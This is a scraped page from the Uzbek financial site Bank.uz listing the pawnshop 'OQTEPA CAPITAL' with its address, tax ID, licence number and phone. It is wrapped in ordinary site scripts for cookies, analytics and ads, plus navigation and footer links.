    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/orgs/lombardy" title="Lombardlar" >
					<span >Lombardlar</span>
				</a>
				<meta  content="2" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Lombardlar",
    "item": "https://bank.uz/uz/orgs/lombardy"  
  }  ]
}
</script>                </div>
                                        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
                "address":"г.Ташкент, Чиланзарский район, 7-квартал, дом 32, квартира 32:uz:Toshkent shahri, Chilonzor tumani, 7-kvartal, 32-bino, 32-xonadon",
        "location":"Toshkent shahri, Chilonzor tumani, 7-kvartal, 32-bino, 32-xonadon",
                        "legalName":"\"OQTEPA CAPITAL\" mas'uliyati cheklangan jamiyati",
                                       "telephone":"+998 97 324 64 00",
                        "vatID":"305009766",
                        "url":"https://bank.uz/uz/org/oqtepa-capital",
        "name": "''OQTEPA CAPITAL'' lombard"
    }
</script>
<div class="inform-page">
    <div class="left-side 1">
        <div class="bank-info-top">
                        <div class="bank-info-top-text">
                <span class="semibold-text">
                   <h1>''OQTEPA CAPITAL'' lombard</h1>
                </span>
            </div>
            <div class="bot_btn">
                                
            </div>
        </div>
                <div class="bank-contacts">
        <div class="feed-back">
        <div class="organization-contacts" style="border-bottom: 0">
            <span class="semibold-text" style="text-transform: uppercase">kompaniya HAQIDA MA'LUMOT. REYTINGLAR</span>
            <div class="organization-contacts-info">
                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Adres</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">Toshkent shahri, Chilonzor tumani, 7-kvartal, 32-bino, 32-xonadon</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">INN</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">305009766</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">&quot;OQTEPA CAPITAL&quot; mas'uliyati cheklangan jamiyati</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">84</span>
                        </div>

                    </div>
                                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                        <div class="org-info-right-text-block tel">

                            <div class="org-telephone">
                                                                    <a href="tel:+998 97 324 64 00">
                                        <span class="org-info-right-text medium-text">+998 97 324 64 00</span>
                                    </a>
                                                            </div>

                        </div>

                    </div>
                                                    <div class="row" style="margin-top: 60px;">
                        <div class="col-2">
                            <a href="/uz/org/oqtepa-capital/main">
                                <span class="medium-text">Bosh ofis</span>
                            </a>
                        </div>
                                                                                            </div>
                            </div>
        </div>
    </div>




</div>
<link rel="stylesheet" href="/local/templates/main/css/newstyles.css">

    <script>
    var reviewsSwiper = new Swiper('.swiper-reviews-container', {
        navigation: {
            nextEl: '.swiper-reviews-next',
            prevEl: '.swiper-reviews-prev',
        },
        slidesPerView: 1,
        spaceBetween: 20,
        breakpoints: {
            // when window width is >= 320px
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            },
                        // when window width is >= 640px
            640: {
                slidesPerView: 2,
                spaceBetween: 40
            }
                    }
        //   autoplay: {
        //     delay: 5000,
        //   },
    })
</script>
<style>
    .reviews .swiper-wrapper .swiper-slide:nth-child(1) {
        margin-left: 1px;
    }
    .reviews .swiper-wrapper .swiper-slide:nth-child(2) {
        margin-left: -3px;
    }
</style>        
    </div>
    <div class="right-side">
            <div class="left-banner-block pure">
        <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>    </div>
    </div>

</div>

<script rel="javascript">
    function showFullReview(el) {
        el.previousElementSibling.style.removeProperty('max-width')
        el.previousElementSibling.style.removeProperty('white-space')
        el.previousElementSibling.style.removeProperty('text-overflow')
        el.previousElementSibling.style.removeProperty('-webkit-line-clamp')
        el.style.display = 'none'
    }
</script>

<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
